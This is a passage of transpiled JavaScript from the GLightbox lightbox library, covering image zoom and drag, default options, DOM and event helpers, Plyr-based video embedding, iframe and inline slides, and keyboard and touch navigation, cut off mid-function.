      this.zoomedIn = false;
      this.dragging = false;
      this.currentX = null;
      this.currentY = null;
      this.initialX = null;
      this.initialY = null;
      this.xOffset = 0;
      this.yOffset = 0;
      this.img.addEventListener('mousedown', function (e) {
        return _this.dragStart(e);
      }, false);
      this.img.addEventListener('mouseup', function (e) {
        return _this.dragEnd(e);
      }, false);
      this.img.addEventListener('mousemove', function (e) {
        return _this.drag(e);
      }, false);
      this.img.addEventListener('click', function (e) {
        if (!_this.zoomedIn) {
          return _this.zoomIn();
        }

        if (_this.zoomedIn && !_this.dragging) {
          _this.zoomOut();
        }
      }, false);
      this.img.setZoomEvents = true;
    }

    _createClass(ZoomImages, [{
      key: "zoomIn",
      value: function zoomIn() {
        var winWidth = this.widowWidth();

        if (this.zoomedIn || winWidth <= 768) {
          return;
        }

        var img = this.img;
        img.setAttribute('data-style', img.getAttribute('style'));
        img.style.maxWidth = img.naturalWidth + 'px';
        img.style.maxHeight = img.naturalHeight + 'px';

        if (img.naturalWidth > winWidth) {
          var centerX = winWidth / 2 - img.naturalWidth / 2;
          this.setTranslate(this.img.parentNode, centerX, 0);
        }

        this.slide.classList.add('zoomed');
        this.zoomedIn = true;
      }
    }, {
      key: "zoomOut",
      value: function zoomOut() {
        this.img.parentNode.setAttribute('style', '');
        this.img.setAttribute('style', this.img.getAttribute('data-style'));
        this.slide.classList.remove('zoomed');
        this.zoomedIn = false;
        this.currentX = null;
        this.currentY = null;
        this.initialX = null;
        this.initialY = null;
        this.xOffset = 0;
        this.yOffset = 0;

        if (this.onclose && typeof this.onclose == 'function') {
          this.onclose();
        }
      }
    }, {
      key: "dragStart",
      value: function dragStart(e) {
        e.preventDefault();

        if (!this.zoomedIn) {
          this.active = false;
          return;
        }

        if (e.type === "touchstart") {
          this.initialX = e.touches[0].clientX - this.xOffset;
          this.initialY = e.touches[0].clientY - this.yOffset;
        } else {
          this.initialX = e.clientX - this.xOffset;
          this.initialY = e.clientY - this.yOffset;
        }

        if (e.target === this.img) {
          this.active = true;
          this.img.classList.add('dragging');
        }
      }
    }, {
      key: "dragEnd",
      value: function dragEnd(e) {
        var _this2 = this;

        e.preventDefault();
        this.initialX = this.currentX;
        this.initialY = this.currentY;
        this.active = false;
        setTimeout(function () {
          _this2.dragging = false;
          _this2.img.isDragging = false;

          _this2.img.classList.remove('dragging');
        }, 100);
      }
    }, {
      key: "drag",
      value: function drag(e) {
        if (this.active) {
          e.preventDefault();

          if (e.type === 'touchmove') {
            this.currentX = e.touches[0].clientX - this.initialX;
            this.currentY = e.touches[0].clientY - this.initialY;
          } else {
            this.currentX = e.clientX - this.initialX;
            this.currentY = e.clientY - this.initialY;
          }

          this.xOffset = this.currentX;
          this.yOffset = this.currentY;
          this.img.isDragging = true;
          this.dragging = true;
          this.setTranslate(this.img, this.currentX, this.currentY);
        }
      }
    }, {
      key: "onMove",
      value: function onMove(e) {
        if (!this.zoomedIn) {
          return;
        }

        var xOffset = e.clientX - this.img.naturalWidth / 2;
        var yOffset = e.clientY - this.img.naturalHeight / 2;
        this.setTranslate(this.img, xOffset, yOffset);
      }
    }, {
      key: "setTranslate",
      value: function setTranslate(node, xPos, yPos) {
        node.style.transform = "translate3d(" + xPos + "px, " + yPos + "px, 0)";
      }
    }, {
      key: "widowWidth",
      value: function widowWidth() {
        return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
      }
    }]);

    return ZoomImages;
  }();

  var isMobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i);
  var isTouch = isMobile !== null || document.createTouch !== undefined || 'ontouchstart' in window || 'onmsgesturechange' in window || navigator.msMaxTouchPoints;
  var html = document.getElementsByTagName('html')[0];
  var transitionEnd = whichTransitionEvent();
  var animationEnd = whichAnimationEvent();
  var uid = Date.now();
  var videoPlayers = {};
  var defaults = {
    selector: 'glightbox',
    elements: null,
    skin: 'clean',
    closeButton: true,
    startAt: null,
    autoplayVideos: true,
    descPosition: 'bottom',
    width: 900,
    height: 506,
    videosWidth: 960,
    beforeSlideChange: null,
    afterSlideChange: null,
    beforeSlideLoad: null,
    afterSlideLoad: null,
    onOpen: null,
    onClose: null,
    loopAtEnd: false,
    touchNavigation: true,
    keyboardNavigation: true,
    closeOnOutsideClick: true,
    plyr: {
      css: 'https://cdn.plyr.io/3.5.6/plyr.css',
      js: 'https://cdn.plyr.io/3.5.6/plyr.js',
      ratio: '16:9',
      config: {
        youtube: {
          noCookie: true,
          rel: 0,
          showinfo: 0,
          iv_load_policy: 3
        },
        vimeo: {
          byline: false,
          portrait: false,
          title: false,
          transparent: false
        }
      }
    },
    openEffect: 'zoomIn',
    closeEffect: 'zoomOut',
    slideEffect: 'slide',
    moreText: 'See more',
    moreLength: 60,
    lightboxHtml: '',
    cssEfects: {
      fade: {
        "in": 'fadeIn',
        out: 'fadeOut'
      },
      zoom: {
        "in": 'zoomIn',
        out: 'zoomOut'
      },
      slide: {
        "in": 'slideInRight',
        out: 'slideOutLeft'
      },
      slide_back: {
        "in": 'slideInLeft',
        out: 'slideOutRight'
      }
    },
    svg: {
      close: '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve"><g><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306C514.019,27.23,514.019,14.135,505.943,6.058z"/></g></g><g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></g></svg>',
      next: '<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"> <g><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"/></g></svg>',
      prev: '<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 477.175 477.175" xml:space="preserve"><g><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"/></g></svg>'
    }
  };
  var lightboxSlideHtml = "<div class=\"gslide\">\n    <div class=\"gslide-inner-content\">\n        <div class=\"ginner-container\">\n            <div class=\"gslide-media\">\n            </div>\n            <div class=\"gslide-description\">\n                <div class=\"gdesc-inner\">\n                    <h4 class=\"gslide-title\"></h4>\n                    <div class=\"gslide-desc\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>";
  defaults.slideHtml = lightboxSlideHtml;
  var lightboxHtml = "<div id=\"glightbox-body\" class=\"glightbox-container\">\n    <div class=\"gloader visible\"></div>\n    <div class=\"goverlay\"></div>\n    <div class=\"gcontainer\">\n    <div id=\"glightbox-slider\" class=\"gslider\"></div>\n    <button class=\"gnext gbtn\" tabindex=\"0\">{nextSVG}</button>\n    <button class=\"gprev gbtn\" tabindex=\"1\">{prevSVG}</button>\n    <button class=\"gclose gbtn\" tabindex=\"2\">{closeSVG}</button>\n</div>\n</div>";
  defaults.lightboxHtml = lightboxHtml;

  function extend() {
    var extended = {};
    var deep = false;
    var i = 0;
    var length = arguments.length;

    if (Object.prototype.toString.call(arguments[0]) === '[object Boolean]') {
      deep = arguments[0];
      i++;
    }

    var merge = function merge(obj) {
      for (var prop in obj) {
        if (Object.prototype.hasOwnProperty.call(obj, prop)) {
          if (deep && Object.prototype.toString.call(obj[prop]) === '[object Object]') {
            extended[prop] = extend(true, extended[prop], obj[prop]);
          } else {
            extended[prop] = obj[prop];
          }
        }
      }
    };

    for (; i < length; i++) {
      var obj = arguments[i];
      merge(obj);
    }

    return extended;
  }

  var utils = {
    isFunction: function isFunction(f) {
      return typeof f === 'function';
    },
    isString: function isString(s) {
      return typeof s === 'string';
    },
    isNode: function isNode(el) {
      return !!(el && el.nodeType && el.nodeType == 1);
    },
    isArray: function isArray(ar) {
      return Array.isArray(ar);
    },
    isArrayLike: function isArrayLike(ar) {
      return ar && ar.length && isFinite(ar.length);
    },
    isObject: function isObject(o) {
      var type = _typeof(o);

      return type === 'object' && o != null && !utils.isFunction(o) && !utils.isArray(o);
    },
    isNil: function isNil(o) {
      return o == null;
    },
    has: function has(obj, key) {
      return obj !== null && hasOwnProperty.call(obj, key);
    },
    size: function size(o) {
      if (utils.isObject(o)) {
        if (o.keys) {
          return o.keys().length;
        }

        var l = 0;

        for (var k in o) {
          if (utils.has(o, k)) {
            l++;
          }
        }

        return l;
      } else {
        return o.length;
      }
    },
    isNumber: function isNumber(n) {
      return !isNaN(parseFloat(n)) && isFinite(n);
    }
  };

  function each(collection, callback) {
    if (utils.isNode(collection) || collection === window || collection === document) {
      collection = [collection];
    }

    if (!utils.isArrayLike(collection) && !utils.isObject(collection)) {
      collection = [collection];
    }

    if (utils.size(collection) == 0) {
      return;
    }

    if (utils.isArrayLike(collection) && !utils.isObject(collection)) {
      var l = collection.length,
          i = 0;

      for (; i < l; i++) {
        if (callback.call(collection[i], collection[i], i, collection) === false) {
          break;
        }
      }
    } else if (utils.isObject(collection)) {
      for (var key in collection) {
        if (utils.has(collection, key)) {
          if (callback.call(collection[key], collection[key], key, collection) === false) {
            break;
          }
        }
      }
    }
  }

  function getNodeEvents(node) {
    var name = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
    var fn = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
    var cache = node[uid] = node[uid] || [];
    var data = {
      all: cache,
      evt: null,
      found: null
    };

    if (name && fn && utils.size(cache) > 0) {
      each(cache, function (cl, i) {
        if (cl.eventName == name && cl.fn.toString() == fn.toString()) {
          data.found = true;
          data.evt = i;
          return false;
        }
      });
    }

    return data;
  }

  function addEvent(eventName) {
    var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},
        onElement = _ref.onElement,
        withCallback = _ref.withCallback,
        _ref$avoidDuplicate = _ref.avoidDuplicate,
        avoidDuplicate = _ref$avoidDuplicate === void 0 ? true : _ref$avoidDuplicate,
        _ref$once = _ref.once,
        once = _ref$once === void 0 ? false : _ref$once,
        _ref$useCapture = _ref.useCapture,
        useCapture = _ref$useCapture === void 0 ? false : _ref$useCapture;

    var thisArg = arguments.length > 2 ? arguments[2] : undefined;
    var element = onElement || [];

    if (utils.isString(element)) {
      element = document.querySelectorAll(element);
    }

    function handler(event) {
      if (utils.isFunction(withCallback)) {
        withCallback.call(thisArg, event, this);
      }

      if (once) {
        handler.destroy();
      }
    }

    handler.destroy = function () {
      each(element, function (el) {
        var events = getNodeEvents(el, eventName, handler);

        if (events.found) {
          events.all.splice(events.evt, 1);
        }

        if (el.removeEventListener) el.removeEventListener(eventName, handler, useCapture);
      });
    };

    each(element, function (el) {
      var events = getNodeEvents(el, eventName, handler);

      if (el.addEventListener && avoidDuplicate && !events.found || !avoidDuplicate) {
        el.addEventListener(eventName, handler, useCapture);
        events.all.push({
          eventName: eventName,
          fn: handler
        });
      }
    });
    return handler;
  }

  function addClass(node, name) {
    each(name.split(' '), function (cl) {
      return node.classList.add(cl);
    });
  }

  function removeClass(node, name) {
    each(name.split(' '), function (cl) {
      return node.classList.remove(cl);
    });
  }

  function hasClass(node, name) {
    return node.classList.contains(name);
  }

  function whichAnimationEvent() {
    var t,
        el = document.createElement("fakeelement");
    var animations = {
      animation: "animationend",
      OAnimation: "oAnimationEnd",
      MozAnimation: "animationend",
      WebkitAnimation: "webkitAnimationEnd"
    };

    for (t in animations) {
      if (el.style[t] !== undefined) {
        return animations[t];
      }
    }
  }

  function whichTransitionEvent() {
    var t,
        el = document.createElement("fakeelement");
    var transitions = {
      transition: "transitionend",
      OTransition: "oTransitionEnd",
      MozTransition: "transitionend",
      WebkitTransition: "webkitTransitionEnd"
    };

    for (t in transitions) {
      if (el.style[t] !== undefined) {
        return transitions[t];
      }
    }
  }

  function animateElement(element) {
    var animation = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
    var callback = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    if (!element || animation === '') {
      return false;
    }

    if (animation == 'none') {
      if (utils.isFunction(callback)) callback();
      return false;
    }

    var animationNames = animation.split(' ');
    each(animationNames, function (name) {
      addClass(element, 'g' + name);
    });
    addEvent(animationEnd, {
      onElement: element,
      avoidDuplicate: false,
      once: true,
      withCallback: function withCallback(event, target) {
        each(animationNames, function (name) {
          removeClass(target, 'g' + name);
        });
        if (utils.isFunction(callback)) callback();
      }
    });
  }

  function createHTML(htmlStr) {
    var frag = document.createDocumentFragment(),
        temp = document.createElement('div');
    temp.innerHTML = htmlStr;

    while (temp.firstChild) {
      frag.appendChild(temp.firstChild);
    }

    return frag;
  }

  function getClosest(elem, selector) {
    while (elem !== document.body) {
      elem = elem.parentElement;
      var matches = typeof elem.matches == 'function' ? elem.matches(selector) : elem.msMatchesSelector(selector);
      if (matches) return elem;
    }
  }

  function show(element) {
    element.style.display = 'block';
  }

  function hide(element) {
    element.style.display = 'none';
  }

  function windowSize() {
    return {
      width: window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
      height: window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
    };
  }

  function handleMediaFullScreen(event) {
    if (!hasClass(event.target, 'plyr--html5')) {
      return;
    }

    var media = getClosest(event.target, '.gslide-media');

    if (event.type == 'enterfullscreen') {
      addClass(media, 'fullscreen');
    }

    if (event.type == 'exitfullscreen') {
      removeClass(media, 'fullscreen');
    }
  }

  var getSlideData = function getSlideData() {
    var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
    var settings = arguments.length > 1 ? arguments[1] : undefined;
    var data = {
      href: '',
      title: '',
      type: '',
      description: '',
      descPosition: settings.descPosition,
      effect: '',
      width: '',
      height: '',
      node: element
    };

    if (utils.isObject(element) && !utils.isNode(element)) {
      return extend(data, element);
    }

    var url = '';
    var config = element.getAttribute('data-glightbox');
    var nodeType = element.nodeName.toLowerCase();
    if (nodeType === 'a') url = element.href;
    if (nodeType === 'img') url = element.src;
    data.href = url;
    each(data, function (val, key) {
      if (utils.has(settings, key) && key !== 'width') {
        data[key] = settings[key];
      }

      var nodeData = element.dataset[key];

      if (!utils.isNil(nodeData)) {
        data[key] = nodeData;
      }
    });

    if (!data.type) {
      data.type = getSourceType(url);
    }

    if (!utils.isNil(config)) {
      var cleanKeys = [];
      each(data, function (v, k) {
        cleanKeys.push(';\\s?' + k);
      });
      cleanKeys = cleanKeys.join('\\s?:|');

      if (config.trim() !== '') {
        each(data, function (val, key) {
          var str = config;
          var match = '\s?' + key + '\s?:\s?(.*?)(' + cleanKeys + '\s?:|$)';
          var regex = new RegExp(match);
          var matches = str.match(regex);

          if (matches && matches.length && matches[1]) {
            var value = matches[1].trim().replace(/;\s*$/, '');
            data[key] = value;
          }
        });
      }
    } else {
      if (nodeType == 'a') {
        var title = element.title;
        if (!utils.isNil(title) && title !== '') data.title = title;
      }

      if (nodeType == 'img') {
        var alt = element.alt;
        if (!utils.isNil(alt) && alt !== '') data.title = alt;
      }

      var desc = element.getAttribute('data-description');
      if (!utils.isNil(desc) && desc !== '') data.description = desc;
    }

    if (data.description && data.description.substring(0, 1) == '.' && document.querySelector(data.description)) {
      data.description = document.querySelector(data.description).innerHTML;
    } else {
      var nodeDesc = element.querySelector('.glightbox-desc');

      if (nodeDesc) {
        data.description = nodeDesc.innerHTML;
      }
    }

    var defaultWith = data.type == 'video' ? settings.videosWidth : settings.width;
    var defaultHeight = settings.height;
    data.width = utils.has(data, 'width') && data.width !== '' ? data.width : defaultWith;
    data.height = utils.has(data, 'height') && data.height !== '' ? data.height : defaultHeight;
    return data;
  };

  var setSlideContent = function setSlideContent() {
    var _this = this;

    var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
    var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var callback = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;

    if (hasClass(slide, 'loaded')) {
      return false;
    }

    if (utils.isFunction(this.settings.beforeSlideLoad)) {
      this.settings.beforeSlideLoad(slide, data);
    }

    var type = data.type;
    var position = data.descPosition;
    var slideMedia = slide.querySelector('.gslide-media');
    var slideTitle = slide.querySelector('.gslide-title');
    var slideText = slide.querySelector('.gslide-desc');
    var slideDesc = slide.querySelector('.gdesc-inner');
    var finalCallback = callback;

    if (utils.isFunction(this.settings.afterSlideLoad)) {
      finalCallback = function finalCallback() {
        if (utils.isFunction(callback)) {
          callback();
        }

        _this.settings.afterSlideLoad(slide, data);
      };
    }

    if (data.title == '' && data.description == '') {
      if (slideDesc) {
        slideDesc.parentNode.parentNode.removeChild(slideDesc.parentNode);
      }
    } else {
      if (slideTitle && data.title !== '') {
        slideTitle.innerHTML = data.title;
      } else {
        slideTitle.parentNode.removeChild(slideTitle);
      }

      if (slideText && data.description !== '') {
        if (isMobile && this.settings.moreLength > 0) {
          data.smallDescription = slideShortDesc(data.description, this.settings.moreLength, this.settings.moreText);
          slideText.innerHTML = data.smallDescription;
          slideDescriptionEvents.apply(this, [slideText, data]);
        } else {
          slideText.innerHTML = data.description;
        }
      } else {
        slideText.parentNode.removeChild(slideText);
      }

      addClass(slideMedia.parentNode, "desc-".concat(position));
      addClass(slideDesc.parentNode, "description-".concat(position));
    }

    addClass(slideMedia, "gslide-".concat(type));
    addClass(slide, 'loaded');

    if (type === 'video') {
      addClass(slideMedia.parentNode, "gvideo-container");
      slideMedia.insertBefore(createHTML('<div class="gvideo-wrapper"></div>'), slideMedia.firstChild);
      setSlideVideo.apply(this, [slide, data, finalCallback]);
      return;
    }

    if (type === 'external') {
      var iframe = createIframe({
        url: data.href,
        width: data.width,
        height: data.height,
        callback: finalCallback
      });
      slideMedia.parentNode.style.maxWidth = "".concat(data.width, "px");
      slideMedia.appendChild(iframe);
      return;
    }

    if (type === 'inline') {
      setInlineContent.apply(this, [slide, data, finalCallback]);
      return;
    }

    if (type === 'image') {
      var img = new Image();
      img.addEventListener('load', function () {
        if (!isMobile && img.naturalWidth > img.offsetWidth) {
          addClass(img, 'zoomable');
          new ZoomImages(img, slide, function () {
            _this.resize(slide);
          });
        }

        if (utils.isFunction(finalCallback)) {
          finalCallback();
        }
      }, false);
      img.src = data.href;
      slideMedia.insertBefore(img, slideMedia.firstChild);
      return;
    }

    if (utils.isFunction(finalCallback)) finalCallback();
  };

  function setSlideVideo(slide, data, callback) {
    var _this2 = this;

    var videoID = 'gvideo' + data.index;
    var slideMedia = slide.querySelector('.gvideo-wrapper');
    injectVideoApi(this.settings.plyr.css);
    var url = data.href;
    var protocol = location.protocol.replace(':', '');
    var videoSource = '';
    var embedID = '';
    var customPlaceholder = false;

    if (protocol == 'file') {
      protocol = 'http';
    }

    slideMedia.parentNode.style.maxWidth = "".concat(data.width, "px");
    injectVideoApi(this.settings.plyr.js, 'Plyr', function () {
      if (url.match(/vimeo\.com\/([0-9]*)/)) {
        var vimeoID = /vimeo.*\/(\d+)/i.exec(url);
        videoSource = 'vimeo';
        embedID = vimeoID[1];
      }

      if (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)) {
        var youtubeID = getYoutubeID(url);
        videoSource = 'youtube';
        embedID = youtubeID;
      }

      if (url.match(/\.(mp4|ogg|webm)$/) !== null) {
        videoSource = 'local';

        var _html = '<video id="' + videoID + '" ';

        _html += "style=\"background:#000; max-width: ".concat(data.width, "px;\" ");
        _html += 'preload="metadata" ';
        _html += 'x-webkit-airplay="allow" ';
        _html += 'webkit-playsinline="" ';
        _html += 'controls ';
        _html += 'class="gvideo-local">';
        var format = url.toLowerCase().split('.').pop();
        var sources = {
          'mp4': '',
          'ogg': '',
          'webm': ''
        };
        sources[format] = url;

        for (var key in sources) {
          if (sources.hasOwnProperty(key)) {
            var videoFile = sources[key];

            if (data.hasOwnProperty(key)) {
              videoFile = data[key];
            }

            if (videoFile !== '') {
              _html += "<source src=\"".concat(videoFile, "\" type=\"video/").concat(key, "\">");
            }
          }
        }

        _html += '</video>';
        customPlaceholder = createHTML(_html);
      }

      var placeholder = customPlaceholder ? customPlaceholder : createHTML("<div id=\"".concat(videoID, "\" data-plyr-provider=\"").concat(videoSource, "\" data-plyr-embed-id=\"").concat(embedID, "\"></div>"));
      addClass(slideMedia, "".concat(videoSource, "-video gvideo"));
      slideMedia.appendChild(placeholder);
      slideMedia.setAttribute('data-id', videoID);
      var playerConfig = utils.has(_this2.settings.plyr, 'config') ? _this2.settings.plyr.config : {};
      var player = new Plyr('#' + videoID, playerConfig);
      player.on('ready', function (event) {
        var instance = event.detail.plyr;
        videoPlayers[videoID] = instance;

        if (utils.isFunction(callback)) {
          callback();
        }
      });
      player.on('enterfullscreen', handleMediaFullScreen);
      player.on('exitfullscreen', handleMediaFullScreen);
    });
  }

  function createIframe(config) {
    var url = config.url,
        width = config.width,
        height = config.height,
        allow = config.allow,
        callback = config.callback,
        appendTo = config.appendTo;
    var iframe = document.createElement('iframe');
    var winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    iframe.className = 'vimeo-video gvideo';
    iframe.src = url;

    if (height) {
      if (isMobile && winWidth < 767) {
        iframe.style.height = '';
      } else {
        iframe.style.height = "".concat(height, "px");
      }
    }

    if (width) {
      iframe.style.width = "".concat(width, "px");
    }

    if (allow) {
      iframe.setAttribute('allow', allow);
    }

    iframe.onload = function () {
      addClass(iframe, 'node-ready');

      if (utils.isFunction(callback)) {
        callback();
      }
    };

    if (appendTo) {
      appendTo.appendChild(iframe);
    }

    return iframe;
  }

  function getYoutubeID(url) {
    var videoID = '';
    url = url.replace(/(>|<)/gi, '').split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);

    if (url[2] !== undefined) {
      videoID = url[2].split(/[^0-9a-z_\-]/i);
      videoID = videoID[0];
    } else {
      videoID = url;
    }

    return videoID;
  }

  function injectVideoApi(url, waitFor, callback) {
    if (utils.isNil(url)) {
      console.error('Inject videos api error');
      return;
    }

    if (utils.isFunction(waitFor)) {
      callback = waitFor;
      waitFor = false;
    }

    var found;

    if (url.indexOf('.css') !== -1) {
      found = document.querySelectorAll('link[href="' + url + '"]');

      if (found && found.length > 0) {
        if (utils.isFunction(callback)) callback();
        return;
      }

      var head = document.getElementsByTagName("head")[0];
      var headStyles = head.querySelectorAll('link[rel="stylesheet"]');
      var link = document.createElement('link');
      link.rel = 'stylesheet';
      link.type = 'text/css';
      link.href = url;
      link.media = 'all';

      if (headStyles) {
        head.insertBefore(link, headStyles[0]);
      } else {
        head.appendChild(link);
      }

      if (utils.isFunction(callback)) callback();
      return;
    }

    found = document.querySelectorAll('script[src="' + url + '"]');

    if (found && found.length > 0) {
      if (utils.isFunction(callback)) {
        if (utils.isString(waitFor)) {
          waitUntil(function () {
            return typeof window[waitFor] !== 'undefined';
          }, function () {
            callback();
          });
          return false;
        }

        callback();
      }

      return;
    }

    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = url;

    script.onload = function () {
      if (utils.isFunction(callback)) {
        if (utils.isString(waitFor)) {
          waitUntil(function () {
            return typeof window[waitFor] !== 'undefined';
          }, function () {
            callback();
          });
          return false;
        }

        callback();
      }
    };

    document.body.appendChild(script);
    return;
  }

  function waitUntil(check, onComplete, delay, timeout) {
    if (check()) {
      onComplete();
      return;
    }

    if (!delay) delay = 100;
    var timeoutPointer;
    var intervalPointer = setInterval(function () {
      if (!check()) return;
      clearInterval(intervalPointer);
      if (timeoutPointer) clearTimeout(timeoutPointer);
      onComplete();
    }, delay);
    if (timeout) timeoutPointer = setTimeout(function () {
      clearInterval(intervalPointer);
    }, timeout);
  }

  function setInlineContent(slide, data, callback) {
    var _this3 = this;

    var slideMedia = slide.querySelector('.gslide-media');
    var hash = data.href.split('#').pop().trim();
    var div = document.getElementById(hash);

    if (!div) {
      return false;
    }

    var cloned = div.cloneNode(true);
    cloned.style.height = utils.isNumber(data.height) ? "".concat(data.height, "px") : data.height;
    cloned.style.maxWidth = utils.isNumber(data.width) ? "".concat(data.width, "px") : data.width;
    addClass(cloned, 'ginlined-content');
    slideMedia.appendChild(cloned);
    this.events['inlineclose' + hash] = addEvent('click', {
      onElement: slideMedia.querySelectorAll('.gtrigger-close'),
      withCallback: function withCallback(e) {
        e.preventDefault();

        _this3.close();
      }
    });

    if (utils.isFunction(callback)) {
      callback();
    }

    return;
  }

  var getSourceType = function getSourceType(url) {
    var origin = url;
    url = url.toLowerCase();

    if (url.match(/\.(jpeg|jpg|gif|png|apn|webp|svg)$/) !== null) {
      return 'image';
    }

    if (url.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/) || url.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/) || url.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/)) {
      return 'video';
    }

    if (url.match(/vimeo\.com\/([0-9]*)/)) {
      return 'video';
    }

    if (url.match(/\.(mp4|ogg|webm)$/) !== null) {
      return 'video';
    }

    if (url.indexOf("#") > -1) {
      var hash = origin.split('#').pop();

      if (hash.trim() !== '') {
        return 'inline';
      }
    }

    if (url.includes("gajax=true")) {
      return 'ajax';
    }

    return 'external';
  };

  function keyboardNavigation() {
    var _this4 = this;

    if (this.events.hasOwnProperty('keyboard')) {
      return false;
    }

    this.events['keyboard'] = addEvent('keydown', {
      onElement: window,
      withCallback: function withCallback(event, target) {
        event = event || window.event;
        var key = event.keyCode;

        if (key == 9) {
          event.preventDefault();
          var btns = document.querySelectorAll('.gbtn');

          if (!btns || btns.length <= 0) {
            return;
          }

          var focused = _toConsumableArray(btns).filter(function (item) {
            return hasClass(item, 'focused');
          });

          if (!focused.length) {
            var first = document.querySelector('.gbtn[tabindex="0"]');

            if (first) {
              first.focus();
              addClass(first, 'focused');
            }

            return;
          }

          btns.forEach(function (element) {
            return removeClass(element, 'focused');
          });
          var tabindex = focused[0].getAttribute('tabindex');
          tabindex = tabindex ? tabindex : '0';
          var newIndex = parseInt(tabindex) + 1;

          if (newIndex > btns.length - 1) {
            newIndex = '0';
          }

          var next = document.querySelector(".gbtn[tabindex=\"".concat(newIndex, "\"]"));

          if (next) {
            next.focus();
            addClass(next, 'focused');
          }
        }

        if (key == 39) _this4.nextSlide();
        if (key == 37) _this4.prevSlide();
        if (key == 27) _this4.close();
      }
    });
  }

  function touchNavigation() {
    var _this5 = this;

    if (this.events.hasOwnProperty('touch')) {
      return false;
    }

    var winSize = windowSize();
    var winWidth = winSize.width;
    var winHeight = winSize.height;
    var process = false;
    var currentSlide = null;
    var media = null;
    var mediaImage = null;
    var doingMove = false;
    var initScale = 1;
    var maxScale = 4.5;
    var currentScale = 1;
    var doingZoom = false;
    var imageZoomed = false;
    var zoomedPosX = null;
    var zoomedPosY = null;
    var lastZoomedPosX = null;
    var lastZoomedPosY = null;
    var hDistance;
    var vDistance;
    var hDistancePercent = 0;
    var vDistancePercent = 0;
    var vSwipe = false;
    var hSwipe = false;
    var startCoords = {};
    var endCoords = {};
    var xDown = 0;
    var yDown = 0;
    var isInlined;
    var instance = this;
    var sliderWrapper = document.getElementById('glightbox-slider');
    var overlay = document.querySelector('.goverlay');
    var touchInstance = new TouchEvents(sliderWrapper, {
      touchStart: function touchStart(e) {
        if (hasClass(e.targetTouches[0].target, 'ginner-container')) {
          process = false;
          return false;
        }

        process = true;
        endCoords = e.targetTouches[0];
        startCoords.pageX = e.targetTouches[0].pageX;
        startCoords.pageY = e.targetTouches[0].pageY;
        xDown = e.targetTouches[0].clientX;
        yDown = e.targetTouches[0].clientY;
        currentSlide = instance.activeSlide;
        media = currentSlide.querySelector('.gslide-media');
        isInlined = currentSlide.querySelector('.gslide-inline');
        mediaImage = null;

        if (hasClass(media, 'gslide-image')) {
          mediaImage = media.querySelector('img');
        }

        removeClass(overlay, 'greset');
      },
      touchMove: function touchMove(e) {
        if (!process) {
          return;
        }

        endCoords = e.targetTouches[0];

        if (doingZoom || imageZoomed) {
          return;
        }

        if (isInlined && isInlined.offsetHeight > winHeight) {
          var moved = startCoords.pageX - endCoords.pageX;

          if (Math.abs(moved) <= 13) {
            return false;
          }
        }

        doingMove = true;
        var xUp = e.targetTouches[0].clientX;
        var yUp = e.targetTouches[0].clientY;
        var xDiff = xDown - xUp;
        var yDiff = yDown - yUp;

        if (Math.abs(xDiff) > Math.abs(yDiff)) {
          vSwipe = false;
          hSwipe = true;
        } else {
          hSwipe = false;
          vSwipe = true;
        }

        hDistance = endCoords.pageX - startCoords.pageX;
        hDistancePercent = hDistance * 100 / winWidth;
